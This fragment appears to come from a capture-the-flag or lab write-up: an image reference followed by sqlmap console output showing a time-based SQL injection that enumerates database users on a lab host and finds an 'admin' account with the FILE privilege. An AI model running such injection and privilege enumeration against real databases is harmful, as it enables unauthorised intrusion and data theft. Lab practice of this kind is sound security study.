 [14:53:46] [INFO] fetching database users
[14:53:46] [INFO] fetching number of database users
[14:53:46] [INFO] retrieved: 1
[14:53:51] [INFO] retrieved:
[14:53:57] [INFO] adjusting time delay to 2 seconds due to good response times
'admin'@'localhost'
[14:56:16] [INFO] fetching number of privileges for user 'admin'
[14:56:16] [INFO] retrieved: 1
[14:56:18] [INFO] fetching privileges for user 'admin'
[14:56:18] [INFO] retrieved: FILE
database management system users privileges:
[*] %admin% [1]:
    privilege: FILE
[14:56:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/out
put/10.10.11.101'
[*] ending @ 14:56:42 /2025-08-22/